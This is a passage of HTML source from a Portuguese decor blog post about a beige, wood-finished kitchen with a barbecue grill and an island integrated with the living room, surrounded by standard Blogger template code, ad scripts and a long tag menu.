.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//code.jquery.com/jquery-2.1.4.min.js"></script>
<script>
$(document).ready(function(){
                               $('.nav_bar').click(function(){
                                               $('.navigation').toggleClass('visible');
                                               $('body').toggleClass('opacity');
                               });
                });
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9020110162234176",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7252812744674404734&amp;zx=f89bb099-aec2-455c-baef-b4f3ba1585c9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7252812744674404734&amp;zx=f89bb099-aec2-455c-baef-b4f3ba1585c9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1922558625057617 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<header class='header'>
<a class='logo' href='https://decorsalteada.blogspot.com'>
</a>
<input class='menu-btn' id='menu-btn' type='checkbox'/>
<label class='menu-icon' for='menu-btn'><span class='navicon'></span></label>
<div class='texto'>
 Network   Decoração  Arquitetura   Construção</div>
<ul class='menu'>
<li><a href='#work'>Entrar</a></li>
<li><a href='#about'> Cadastrar Projeto</a></li>
</ul>
</header>













<div id="outer-wrapper" class="item">


 










 <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='no-items section' id='logo_blog' name='Logo'></div>
</div>
<div class='foot section' id='coluna-adsense'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_coluna-adsense_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2696174237"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-3363090138088496336' itemprop='articleBody'>
<meta content='   As tradicionais cozinhas estão virando verdadeiros espaços gourmets dentro de uma casa e não é de hoje...  E seguindo a tendência de inte...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="719" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png" /></a></div>
<br />
As tradicionais cozinhas estão virando verdadeiros espaços gourmets dentro de uma casa e não é de hoje...<br />
E seguindo a tendência de integração de ambientes, elas são apoios essenciais a área social, especificamente falando às salas.<br />
Como nesse projeto onde os dois ambientes se fundem tanto na proposta quanto no decor que segue o mesmo contexto.<br />
Vejam só!<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcTdpt1Oh5c8PLcJD4EOKsuPv-lkpDBbA9NAQoDkavfUtFExn7aLNDDWWUO8y2q2dqv36-AefPP2SQJnOeddo7FzPRw3ky_pAbCaGjUSXtGfRPWtdWg2FKXnb3rXGzbLHon-vVwL8UUY/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="719" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcTdpt1Oh5c8PLcJD4EOKsuPv-lkpDBbA9NAQoDkavfUtFExn7aLNDDWWUO8y2q2dqv36-AefPP2SQJnOeddo7FzPRw3ky_pAbCaGjUSXtGfRPWtdWg2FKXnb3rXGzbLHon-vVwL8UUY/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-2.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Cozinha toda equipada com ilha de cocção em pedra de granito + mesa acoplada laqueada em tom marrom com cadeiras de madeira e palhinha. Destaque também para churrasqueira com porta de ferro na caixa do braseiro conferindo um efeito estético melhor e para o frontão da bancada com ladrilho hidráulico na mesma tonalidade da pedra.</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJLarOX2ww3CrTtL3ncPTb_hhYmE-_v7SiuP_BD2iiBcvB4fQKPp4TF_HY7GOGEekjs3uyPlPnZJiEpH8e9y1R829ZwTrIxTjaYXjns9nA6rbSSJxSZmPl7adldxNAz9MM51jkUXn9FzE/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-3.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="568" data-original-width="853" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJLarOX2ww3CrTtL3ncPTb_hhYmE-_v7SiuP_BD2iiBcvB4fQKPp4TF_HY7GOGEekjs3uyPlPnZJiEpH8e9y1R829ZwTrIxTjaYXjns9nA6rbSSJxSZmPl7adldxNAz9MM51jkUXn9FzE/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-3.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Notem também que a viga que estrutura os dois ambientes foi assumida e revestida em madeira (assim como a ilha) reforçando a proposta do decor e fazendo link com a sala e a cozinha que seguem na mesma paleta de cores e materiais.</span><br /></td></tr>
</tbody></table>
<a href="https://www.instagram.com/in_arq/"><br /></a>
<b><a href="https://www.instagram.com/in_arq/">Projeto: In Arquitetura + Engenharia</a>&nbsp;| Foto: Kiko Sierich</b><br />
<b><br /></b>
<br />
<b><br /></b>
E aí, o que acharam dessa cozinha integrada?!<br />
<br />
<br />
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!</span>
<img alt='Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s72-c/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png'/>
</span> 
              Reviewed by <span class='reviewer'>decorsalteado</span>
              on 
              <span class='dtreviewed'>
17 março
<span class='value-title' title='17 março'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-slot="2767167988"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                <div class='label-head'>
<span>Tags :</span>
<a href='https://www.decorsalteado.com/search/label/Ambientes%20Integrados' rel='tag'>Ambientes Integrados</a>
<a href='https://www.decorsalteado.com/search/label/Churrasqueira' rel='tag'>Churrasqueira</a>
<a href='https://www.decorsalteado.com/search/label/Cozinha' rel='tag'>Cozinha</a>
<a href='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet' rel='tag'>Espaço Gourmet</a>
<a href='https://www.decorsalteado.com/search/label/featured' rel='tag'>featured</a>
<a href='https://www.decorsalteado.com/search/label/Front%C3%A3o' rel='tag'>Frontão</a>
<a href='https://www.decorsalteado.com/search/label/ilha' rel='tag'>ilha</a>
<a href='https://www.decorsalteado.com/search/label/Sala' rel='tag'>Sala</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhe</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html&title=Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html&title=Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html&title=Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html&title=Cozinha bege e amadeirada com churrasqueira e ilha integrada à sala!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Sala</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.decorsalteado.com/2020/03/sala-de-tv-com-painel-de-marmore-e.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png' itemprop='url'/>
</div>
<meta content='Decor Salteado ' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7252812744674404734?po=3363090138088496336&hl=pt-BR&saa=85391&origin=https://www.decorsalteado.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.decorsalteado.com/feeds/3363090138088496336/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar_AdSense3_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5385028041"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<div class='widget-content list-label-widget-content'>
<div class='dropmedown'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Menu </option>
<option value='https://www.decorsalteado.com/search/label/2%20Andares'>
2 Andares (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/2017'>
2017 (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/3D'>
3D (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Abajur'>
Abajur (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ab%C3%B3badas'>
Abóbadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acabamentos'>
Acabamentos (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acess%C3%B3rios%20de%20Cozinha'>
Acessórios de Cozinha (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/achadas%20%20Casas%20%20Arquitetura%20%202%20Andares%20%20Sobrado%20%20Modernas'>
achadas  Casas  Arquitetura  2 Andares  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aclive'>
Aclive (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/ACM'>
ACM (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/A%C3%A7o'>
Aço (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/A%C3%A7o%20Corten'>
Aço Corten (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Acr%C3%ADlico'>
Acrílico (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/adega'>
adega (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adega%20Gourmet'>
Adega Gourmet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adegas%20e%20Bares'>
Adegas e Bares (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adegas%20Refrigeradas'>
Adegas Refrigeradas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adesivo'>
Adesivo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Adesivos'>
Adesivos (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/ala%20de%20Banho%20%20Banheiro%20%20Madeira%20%20Tapetes%20%20Chaise%20%20decora%C3%A7%C3%A3o%20%20Revestimentos%20%20painel%20%20Parede'>
ala de Banho  Banheiro  Madeira  Tapetes  Chaise  decoração  Revestimentos  painel  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Almofadas'>
Almofadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Alum%C3%ADnio'>
Alumínio (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Alvenaria'>
Alvenaria (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Amarelo'>
Amarelo (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes'>
Ambientes (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Externos'>
Ambientes Externos (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Grandes'>
Ambientes Grandes (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Integrados'>
Ambientes Integrados (
      122)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Internos'>
Ambientes Internos (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Irregulares'>
Ambientes Irregulares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20Pequenos'>
Ambientes Pequenos (
      75)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ambientes%20%C3%9Amidos'>
Ambientes Úmidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ana%20Hickmann'>
Ana Hickmann (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Animais'>
Animais (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Anivers%C3%A1rio'>
Aniversário (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Anos%2070'>
Anos 70 (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antes%20%26%20Depois'>
Antes &amp; Depois (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antes%20e%20Depois'>
Antes e Depois (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Antigas'>
Antigas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparador'>
Aparador (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparadores'>
Aparadores (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aparadores%20%20Bar'>
Aparadores  Bar (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento'>
Apartamento (
      49)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento%20%20Cor%20Cinza%20%20Cozinhas%20%20Quartos%20de%20Casal%20%20Salas%20de%20Jantar%20%20Sala%20Estar%20%20hall%20%20Madeira'>
Apartamento  Cor Cinza  Cozinhas  Quartos de Casal  Salas de Jantar  Sala Estar  hall  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Apartamento%20%20decora%C3%A7%C3%A3o%20%20M%C3%A1rmore%20%20Estilo%20Cl%C3%A1ssico%20%20Cor%20Cinza%20%20Metais%20Dourados'>
Apartamento  decoração  Mármore  Estilo Clássico  Cor Cinza  Metais Dourados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aqu%C3%A1rio'>
Aquário (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Aquiles%20N%C3%ADcolas%20K%C3%ADlaris'>
Aquiles Nícolas Kílaris (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ar%20Condicionado'>
Ar Condicionado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arandelas'>
Arandelas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Banho'>
Área de Banho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco'>
Área de Churrasco (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Camufladas%20%20Porta%20%20Cozinha'>
Área de Churrasco  Camufladas  Porta  Cozinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7o%20Gourmet%20%20Bancada%20%20Pastilhas%20%20M%C3%A1rmore%20%20Granitos%20%20Madeira'>
Área de Churrasco  Espaço Gourmet  Bancada  Pastilhas  Mármore  Granitos  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7o%20Gourmet%20%20Granitos%20%20Cor%20Marrom%20%20Acabamentos%20%20Bancada%20%20Pedra%20%20Foscas%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Área de Churrasco  Espaço Gourmet  Granitos  Cor Marrom  Acabamentos  Bancada  Pedra  Foscas  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Churrasco%20%20Espa%C3%A7os%20Gourmet%20%20Madeira%20%20Granitos%20%20ilha%20%20Pastilhas%20%20Preto'>
Área de Churrasco  Espaços Gourmet  Madeira  Granitos  ilha  Pastilhas  Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20Lazer'>
Área de Lazer (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20servi%C3%A7o'>
Área de serviço (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20de%20servi%C3%A7o%20escondida'>
Área de serviço escondida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20Externa'>
Área Externa (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rea%20social'>
Área social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81reas%20de%20Churrasco'>
Áreas de Churrasco (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81reas%20de%20lazer'>
Áreas de lazer (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rio'>
Armário (
      66)
    </option>
<option value='https://www.decorsalteado.com/search/label/arm%C3%A1rio%20a%C3%A9reo'>
armário aéreo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/arm%C3%A1rio%20planejado'>
armário planejado (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios'>
Armários (
      57)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios%20e%20estantes'>
Armários e estantes (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arm%C3%A1rios%20Planejados'>
Armários Planejados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquiteto%20Aquiles%20K%C3%ADlaris'>
Arquiteto Aquiles Kílaris (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura'>
Arquitetura (
      248)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachada%20%20Estilo%20Contempor%C3%A2neo%20%20Porta%20Painel%20%20Madeira%20%20Concreto'>
Arquitetura  Casa  Fachada  Estilo Contemporâneo  Porta Painel  Madeira  Concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachada%20%20Varanda%20%20Volumetria%20%20Sobrado'>
Arquitetura  Casa  Fachada  Varanda  Volumetria  Sobrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Casa%20%20Fachadas%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo%20%20Vigas%20e%20Colunas%20Aparentes'>
Arquitetura  Casa  Fachadas  Estilo Clássico  Estilo Contemporâneo  Vigas e Colunas Aparentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachada%20%20Casa%20%20A%C3%A7o%20Corten%20%20Espelho%20d%27%C3%A1gua%20%20Madeira%20%20Pano%20de%20Vidro'>
